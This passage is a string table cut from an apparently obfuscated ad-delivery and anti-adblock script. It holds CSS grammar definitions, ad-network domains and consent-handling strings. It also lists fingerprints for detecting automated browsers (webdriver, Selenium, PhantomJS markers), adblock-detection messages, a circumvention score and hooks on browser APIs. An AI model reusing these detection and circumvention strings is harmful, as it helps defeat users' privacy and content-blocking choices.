)","TopLevelCss","selectorList","collect","UNKNOWN","dvmax","https://c.amazon-adsystem.com/aax2/apstag.js","googlesyndication.com","parseAtrulePrelude",".workers.dev","/main.html","ivt","HTMLElement_title","normal|reverse|inherit","[<line-names>|<name-repeat>]+","x-add-header-lengths","lookupValue","PTZhMEc+UE9vMzdudj94JjFgXTJ0","onParseError","none|[crop||cross]","width|height|block|inline|self-block|self-inline","<percentage>|<length>|<number>","<visual-box>||<length [0,∞]>","publift","HTMLIFrameElement_srcdoc","sparteo.com","HTMLTableSectionElement","start|end|left|right|center|justify|match-parent","<ident> ['.' <ident>]*","args","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","tpdads.com","eachMapping","<style-condition>|<style-feature>","HTMLAnchorElement_origin","pub.network","turn","<'border-top-left-radius'>","pagead2.googlesyndication.com","matchAll","api.receptivity.io","innovid.com","hostname","ads-twitter.com","<blend-mode>#","style","aditude.io","auto|always|avoid|left|right|recto|verso","any","snigel-","PseudoElementSelector","maxAge","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","none|element|text","2mdn.net","value","\n  --------","geoedge.be","Invalid protect url prefix: ","<pseudo-element-selector> <pseudo-class-selector>*","computerbild.de","return","reserved2Input","sizes","navigator.connection is undefined","$cdc_asdjflasutopfhvcZLmcfl_","notifications","Element_setAttribute","matchType","Terminate - bot detected","__isProxy","gpt_slot_rendered_time","Profile","Document_getElementsByClassName","log( <calc-sum> , <calc-sum>? )","adngin-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","https://static.dable.io/dist/plugin.min.js","webkitResolveLocalFileSystemURL","<generic>","[object Reflect]","Google","Destroying blocked slots : ","<line-width>{1,4}","isNameCharCode","false","_ignoreInvalidMapping","window.external.toString is not a function","shouldRecover evaluation error:","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<'margin-top'>","rotateY( [<angle>|<zero>] )","as_domain","blockIVT","__webdriver_script_fn","ad-unit","phantomas","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","isInRootIframe","browsiprod.com","VENDOR","<relative-real-selector>#","[<declaration>? ';']* <declaration>?","/cdn/adx/open/integration.html","is_blocking_ads","relative","[from-image||<resolution>]&&snap?","Combinator","from","-apple-system|BlinkMacSystemFont","AttributeSelector","<color> <color-stop-length>?","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","x-frame-height","fields","rightComparison","addIframeVisibilityCheckHandler","isEmpty","custom","$cdc_asdjflasutopfhvcZLmcf","onmousedown","none|<single-transition-property>#","<symbol>+","biggeekdad.com","CDC","min( <calc-sum># )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","cover|contain|entry|exit|entry-crossing|exit-crossing","/favicon.png?","cmVzZXJ2ZWQx","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","document - link element",")-token","responseText","__as_is_ready_state_change_loading","connection","<angle-percentage>{1,2}","auto|<length-percentage>","undefined","<angle>","as_window_id","stickyads","cdn.adapex.io","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","setItem","fmget_targets","isGecko","Element_closest","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","tunebat.com","text/html","matches","Multiplier","getOwnPropertyDescriptor","end","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","googletag cmd unshift failed : ","navigator.webdriver is undefined","__webdriver_unwrapped","Unknown field `","securepubads.g.doubleclick.net","none|<angle>|[x|y|z|<number>{3}]&&<angle>","none|circle|disc|square","poster","window.process is","clickiocdn.com","<calc-value> ['*' <calc-value>|'/' <number>]*","cos( <calc-sum> )","captureEvents"," node type","<'caret-color'>||<'caret-shape'>","uBlock Origin","insertList","adroll.com","urlGenerate","option encode is invalid","UserAgent","country","as_adblock",'<div class="CAN_content">',"forEach","auto|sRGB|linearRGB","filter, pointer-events","class extends self.XMLHttpRequest","hookWindowProperty Error: ","cqmax","gacraft.jp","<wq-name>|<ns-prefix>? '*'","view( [<axis>||<'view-timeline-inset'>]? )","auto|start|end|center|baseline|stretch","visit","insertAdjacentHTML","<html","arguments","as_","now","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","_generateSourcesContent","3rd-party xhr unexpected response","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","(-token","normal|allow-discrete","<'align-items'> <'justify-items'>?","inventory_id","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","googletagmanager.com","https://consent.edinburghnews.scotsman.com","powerad.ai",".getAdserverTargeting","selectorText","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","setPAAPIConfigForGPT","setInterval","<any-value>","declarators","geb","HTMLAnchorElement_hash","string-api","slice","error","absolute","[<age>? <gender> <integer>?]","papi","element out of viewable window","checkPropertyName","cmpStatus","ad-stir.com","document.documentElement.clientWidth, clientHeight","podname.com","opt/","contents|none","givt_detected","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","b3V0cHV0","https://ad-delivery.net/px.gif?ch=1","Terminate - not allowed running in iframe","none|<offset-path>||<coord-box>","abs","__rgst_cb","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","marker-start","done","paint( <ident> , <declaration-value>? )","v4ac1eiZr0","lookupOffsetNonSC","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Identifier or asterisk is expected","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<'right'>","adsdk.microsoft.com","<'max-inline-size'>","[<length-percentage>|top|center|bottom]#","Window_setTimeout","none|<position>#","<head","optable.co","isParentsDisplayNone","intervalId","<script>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","includes","Plus sign","auto|inter-character|inter-word|none","the-ozone-project.com","Match","<header","` has no known descriptors","https://report.error-report.com/modal?eventId=&error=","__fpjs_d_m","Terminate - memory limit threshold","banner-ad",". Please enable 3rd-party image loading.","df-srv.de","directives","_WEBDRIVER_ELEM_CACHE","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","aria-label","undertone.com",", scrollY: ","AS-ENCODED-VAL","<'max-width'>","HTMLAnchorElement_protocol","loading","static.doubleclick.net","IVT detection failed","allowInterstitial","ric","electron","ZndiaA==","auto|<length>|<percentage>",'div[aria-label="Ads"]',"validate","pmdstatic.net","[<length>|<number>]{1,4}","normal|small-caps","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","http://","generic","as_debug","<empty string>","[restore-rejections] handleQueued script_onerror","Document_cookie","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","nthChildOf","auto|touch","/bannertext","blur",'"googMsgType"',"light-dark( <color> , <color> )","Invalid base64 digit: ","contentDocument","adlib","<'grid-row-gap'> <'grid-column-gap'>?","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<feature-value-block>+","cdn.nidan.d2c.ne.jp","__hooked_preframe","split","adwallpaper","<length-percentage>|min-content|max-content|auto","ACK_INVISIBLE","/cou/iframe","start|center|end|justify","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","getComponents","out_of_page","even","Window_setInterval","atob","null","bot","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","chromium","<'border-top-style'>","lr-tb|rl-tb|tb-rl|lr|rl|tb","Negotiate sync vital failed: ","https://cmp.myhomebook.de","qrscanner.net","iframe message timeout: ","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Headers","systemLanguage","http:","Css","lvw","$1   ","conative.network","outerHeight","<body","encodeURIComponent","travelbook.de","margin-top","svb","HTMLSourceElement_src","ad.doorigo.co.kr","onerror","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","MessageEvent_data","prependList","HTMLVideoElement_src","[AdBlockDetector] Cosmetic adblock detected",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"targeting","always|[anchors-valid||anchors-visible||no-overflow]","<'text-emphasis-style'>||<'text-emphasis-color'>","document.documentElement.getAttributeNames is not a function","728","cookie","add|subtract|intersect|exclude","leave","<custom-ident>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","load-","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","imprnt-cnt","matched","POST","window.Notification is undefined","Element_innerHTML","none|<length>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","https://googleads.g.doubleclick.net","addEventListener","_prototype","<attachment>#","selenium-evaluate","<bg-image>#","lookupType","HyphenMinus is expected","data-src","Integrity check failed: ","[auto|alphabetic|hanging|ideographic]","clickio.com","matchAtruleDescriptor","max-height","impactify.media","Map","newcastleworld.com","toLog"," pending cmds","upload","<integer>","/translator","dyv1bugovvq1g.cloudfront.net"," is blocked.","port","<simple-selector>#","max-width","visible|auto|hidden","auto|none|antialiased|subpixel-antialiased","phantomjs","Number","circle|ellipse","medium","transform","adx.digitalmatter.services","image-set( <image-set-option># )","border-box|padding-box|content-box","auto|none|text|all","data-skip-protect-name","Hex digit is expected","<position>","sp.","teads.tv","Url","webdriver","Symbol","token","isVisibleContent","EOF-token","adContainer","monitoring","shouldNegotiateAds","27d518f0","botd timeout","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Wrong value `","HTMLScriptElement_attributionSrc","params","<length>|<percentage>","<'margin-bottom'>","auto|from-font|[under||[left|right]]","setIsTcfNeeded","<html></html>","%%%INV_CODE%%%","as-check-script-blocked-ready","getPrototypeOf","SharedStorageWorklet_addModule","googMsgType","<length-percentage>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","padStart","host","srcset","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected",'[name^="google_ads_iframe"]',"/negotiate/script-set-value","data-empty-class","normal|<length>","calledSelenium","navigator.connection.rtt is undefined","option sameSite is invalid","endpoint","intentiq.com","layer(","as_console","fromCodePoint","tcloaded","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","normalize","generatedColumn","<single-animation-composition>#","<media-query-list>","outerHTML","ACK_VISIBLE","ex.ingage.tech","adthrive-","slot","[<angle>|<side-or-corner>]? , <color-stop-list>","last",'[data-id^="div-gpt-ad"]',"none|<integer>","https://","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","semicolon-token","visible|hidden","addConnectionHandler","setPrototypeOf","fitbook-magazine.com","document.querySelectorAll","bottom","luminance|alpha","as-event-handler-added","https://www.google.com","https://consent.programme.tv","ad.360yield-basic.com","ybar","HTMLElement_dataset","description","Boolean","window.top.confiant.services().onASTAdLoad","sessionId","airtory.com","\\$&","input","anyclip.com",'" is expected',"<'cue-before'> <'cue-after'>?","[first|last]? baseline","nodeType","normal|light|dark|<palette-identifier>","backgroundImage","https://t.html-load.com"," is blocked","toJSON","sourceMap","keys","normal|break-word","HEAD","noopStr","race","ApplePayError","slotElementId","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","doubleverify.com","land","appier.net",'javascript:window["contents"]',"grippers|none","about:srcdoc","<feature-value-declaration>","failed","HTMLAnchorElement_ping","none|[fill|fill-opacity|stroke|stroke-opacity]#","padding|border","https://cmp.fitbook.de","none|text|all|-moz-none","<relative-selector>#","Unexpected syntax '","port2","as_session_id","https://consent.programme-tv.net","bounceexchange.com","in2w_key","abs( <calc-sum> )","abgroup","rtt","/cou/api_reco.php","[<counter-name> <integer>?]+|none","releaseCursor","contents","cootlogix.com","reserved1Output","bhg.com","JSON_parse","none|<image>|<mask-source>","https://cmp.techbook.de","debug","ar-v1","cmp.osano.com","https://bidder.criteo.com/cdb","casalemedia.com","getSlots","auto|[over|under]&&[right|left]?","circle( [<shape-radius>]? [at <position>]? )","key","Element_querySelectorAll","as_inventory_frame_listener_adder","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","isChannelConnected","remove","[<line-names>? <track-size>]+ <line-names>?","<complex-selector-list>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<single-animation-iteration-count>#","XMLHttpRequest_responseXML","[contextual|no-contextual]","__selenium_unwrapped","none|[weight||style||small-caps||position]","HTMLScriptElement_src","; Priority=Low","sussexexpress.co.uk","floor","trident","https://ads.nicovideo.jp","[auto|<integer>]{1,3}","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","substrToCursor","onLoad","sn-","https://mp.4dex.io/prebid","Frame not visible","generic( kai )|generic( fangsong )|generic( nastaliq )","<ident-token> : <declaration-value>? ['!' important]?","cqmin","find","localhost|dable\\.io","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","_grecaptcha_ready","Exception occurred in hooked property ","Node_appendChild","applyTo","nextUntil","'>'|'+'|'~'|['|' '|']","[<'animation-range-start'> <'animation-range-end'>?]#","SharedWorker","baseUrl","[left|right]||[top|bottom]","counters( <counter-name> , <string> , <counter-style>? )","freeze","decodeValues","insertBefore","Node_baseURI","onWhiteSpace","function-token","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","iframe negotiate msg: ","autobild.de","some","disallowEmpty","safari","data-","knowt.com","http://localhost","invert(","<single-animation>#","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","stndz-","can't access document.hidden","nightmare","dump","before doesn't belong to list","eventType","https://qa.ad-shield.io","postrelease.com","AdShield API cmd.push result","/getconfig/sodar","compareByOriginalPositions","matchMedia","EventTarget","136244NHbEGj","none|<custom-ident>+","left|right|none|inline-start|inline-end","auto|fixed","HTMLLinkElement","peek","consumeUntilLeftCurlyBracket","Identifier is expected but function found","/negotiate/v3/xhr?passcode=","include","Bad syntax","hash","toUpperCase","HTMLFormElement_action","auto-add|add( <integer> )|<integer>","close","createObjectURL","Enum","normal|<percentage>","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","always|auto|avoid","resource","[auto|reverse]||<angle>","Terminate - empty profile","kueezrtb.com","ads-","cdn.flashtalking.com","skewX( [<angle>|<zero>] )","normal|always","aborted","History","reverse","prev_scp","getRandomValues","protocol","<'top'>{1,4}","code","tagNameFilter","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Failed to decode protect-url: url is empty","<integer>&&<symbol>","data-target","Element_getAttribute","https://s.html-load.com","compareByGeneratedPositionsDeflated","MediaSettingsRange","bmxvYw==","Reflect","gstatic.com","https://cdn.privacy-mgmt.com","isFirefox","httpEquiv","title (english only)","ad_unit_path","stats.wp.com","<calc-product> [['+'|'-'] <calc-product>]*","MatchGraph","content-box|padding-box|border-box",".get","alphaStr","height","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","coachjs","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","simpli.fi","PerformanceResourceTiming_transferSize","<color-stop-length>|<color-stop-angle>","cache","src","https://prebid.cootlogix.com/prebid/multi/","arrayBuffer","cmVzZXJ2ZWQy","/adsid/integrator.js","notificationPermissions signal unexpected behaviour","AnPlusB","Vertical line is expected","lexer","driver","logicieleducatif.fr","Expect an apostrophe","<color>{1,4}","Element_setHTMLUnsafe","c204ZmtocndhOTR5MGV1cGoybnEx","() { [native code] }","AtrulePrelude",".source","tagan.adlightning.com",", y: ","EventTarget_addEventListener","Unknown node type: ","Blocked prebid request for ","preload","sidead","_mappings","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","odd","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","a-mo.net","__tcfapi not found within timeout","[AdShield API] Executing ","Token","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","explicit","<number [1,∞]>","pbstck.com",'[id^="div-gpt-"]',"tokenBefore","data-stndz-hidden","Analytics.event(","endsWith","Invalid reserved state: ","cdn.optimizely.com","insert","axelspringer.com","cookieless-data.com","freestar","width","head","document.getElementsByTagName","googletagservices.com","[CMP Log] Error: ","readable","https://tlx.3lift.com/header/auction","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","matchRef","\n  ","startColumn","webkitSpeechGrammar","no purpose 1 consent","proper.io","rch","document.createElement","dimatter.ai","none|<url>","Selector is expected","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]",'link[rel="stylesheet"][href*="',"eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","important","nearest-neighbor|bicubic","strict","wrong contentWindow","filter","none|<position-area>","domain switched","auto|smooth","attributeValueKeys","DocumentFragment","<repeat-style>#","expires","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","aWQ=","MediaQuery","pop",'[class^="div-gpt-ad"]',"replaceChild","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","HTMLStyleElement","adnami.io","1nlsdkf","test/v1ew/failed","<'inset-inline-end'>","insertAfter","/negotiate/v4/fetch?passcode=","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|mandatory|proximity","referrer","Element_className","text/css","walk","economy|exact","getDetections","Hex or identifier is expected","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","getAttributeNames","UnicodeRange","SupportsDeclaration","YmphM3prZnZxbHRndTVzdzY3OG4=","expression","HTMLMediaElement","themoneytizer.com","cancelAnimationFrame","insertRule","Invalid protect url: ","mmctsvc.com","last_bfa_at","__$webdriverAsyncExecutor","https://consent.halifaxcourier.co.uk","rawMessage","map","sequentum","https://cmp.bz-berlin.de","getProperty","confirm","` structure definition","BotDetector.detect can't be called before BotDetector.collect","originalLine","<number>|<percentage>|none","collapse|separate","pos","mimeTypesConsistent","lookupNonWSType","; Domain=","ad.gt","HTMLTableRowElement","result","<easing-function>#","atob-btoa","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","getSizes","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","port1","fullscreen","output","<'bottom'>","'.' <ident-token>","tri","at-keyword-token","aXJycg==","getAdserverTargeting","applySourceMap","Date.now is not a function","option path is invalid","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","DeclarationList","dbm_d","slimerjs","ContentWindow not found","index","advertisement__label","<'inset-block-start'>","idSubstring","HTMLIFrameElement_src","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","cancelIdleCallback","brightness( <number-percentage> )","base[href]","components","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","ReadableStream","Element_hasAttribute","Please enter the password","JSON_stringify","cache_isbot","( <media-condition> )|<media-feature>|<general-enclosed>","iframe error event","scanNumber","XMLHttpRequest_responseURL","isAdBlockerDetected","id5-sync.com","href","timestamp","row|row-reverse|column|column-reverse","documentElementKeys","webDriver","ACK","Unknown feature ","fansided.com","getSetCookie","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","horizontal|vertical|inline-axis|block-axis|inherit","none|both|horizontal|vertical|block|inline","gblpids","<'border-top-color'>","https://ap.lijit.com/rtb/bid","/cgi-bin/PelicanC.dll","osano.com","tagName","onClick","declaration","side_ad","setSource","Counter","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Function_toString","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","rubiconproject.com","nextNonWsCode","[<geometry-box>|no-clip]#","adjacket","custom-ident","number-token","` should contain a prelude","none|auto","googleads.g.doubleclick.net","Hyphen minus","HTMLMetaElement_httpEquiv","parseValue","trackad.cz","navigator.permissions is undefined","headers","Raw","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV"," undefined","nightmarejs","; HttpOnly","[Profile Handler]","butt|round|square","open-quote|close-quote|no-open-quote|no-close-quote","position","isActive","resolve","Terminate - IVT blocked","content-box|padding-box|border-box|fill-box|stroke-box|view-box","linear|radial","/view","<complex-real-selector>#","boundingClientRect","allow-scripts","sports-illustrated","translateX( <length-percentage> )","RTCEncodedAudioFrame","ddg/","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","combo","consumeUntilSemicolonIncluded","declarationList","dvw","Yml4cXJod245emptNTRvMTJmZTBz","admanmedia.com","adblock_circumvent_score","https://exchange.kueezrtb.com/prebid/multi/","/pagead/gen_204?","ats.rlcdn.com","<integer>|<length>","gzip","ad-","Function","sent","stylesheet","XMLHttpRequest_status","getAll","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","CAN_content","compareByGeneratedPositionsInflated","api.adiostech.com","text","enums","regexp-test","<bg-position>#","isUnregistered","<single-transition>#","<'justify-self'>|anchor-center","unshift","mask","<mask-layer>#","bidswitch.net","ad-placeholder","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<image>|none","left","ladsp.com","sort","lastIndexOf","inmobi.com",'<\/script><script src="','","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"doubleclick\\.net","HTMLMetaElement_content","as_parent","read","27OHJPIW","className","/gampad/ads","<custom-ident> : <integer>+ ;","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","sdk_version","__fr","https://ssb-global.smartadserver.com/api/bid","element display none important","didomi-","width not set properly","setAttribute","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","char must be length 1","auto|<custom-ident>","argument val is invalid","fromCharCode","attributeFilter","min","seedtag.com","reserved2","setTargetingForGPTAsync","https://ad-delivery.net/px.gif?ch=2","constructor","srcdoc","r script executed more than once","Dimension","isSafari","content","cesoirtv.com","atrule","CSSMozDocumentRule","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","3rd-party script error","domAutomation","data-sdk","responseXML","span","\x3c!--","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ=="," |  ","data-meta","center|start|end|self-start|self-end|flex-start|flex-end","alert","https://report.error-report.com/modal?","true","interval","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","parseInt","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","auto|<anchor-name>","auto|from-font|<length>|<percentage>","; Max-Age=","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","XMLHttpRequest_send","when","gcprivacy.com","syntax","localStorage","atan2( <calc-sum> , <calc-sum> )","spawn","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","android","360yield.com","skimresources.com","getOutOfPage","139341","join","nth","denied","includeHosts","HTMLAnchorElement","list","inside|outside","elapsed_time_ms","webcontentassessor.com","smadex.com","_ads","consumeUntilExclamationMarkOrSemicolon","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","triggerCount","normal|reset|<number>|<percentage>","create","videostep.com","//# sourceURL=rtb_adm.js","safe","SyntaxError","Condition is expected","yieldlab.net","<number-percentage>{1,4} fill?","ms, passcode: ","Element not visible v2 | ","CDO-token","extra","auto|<integer>","error on googletag.pubads()","<symbol> <symbol>?","hasOwnProperty","HTMLAnchorElement_search","iterator","checkAtruleDescriptorName","_blank","__driver_evaluate","__webdriverFunc","<frequency>|<percentage>","crios","memoryLimitThreshold","document.querySelector","HTMLImageElement_srcset","&domain=","<alpha-value>","ports","repeat|no-repeat|space|round","delim-token","[AdBlockDetector] page unloaded while checking request block. ","mixed|upright|sideways","lvmin","rhino","dggn","XMLHttpRequest_responseText","[<filter-function>|<url>]+","func","display","iab-flexad","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","string","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> 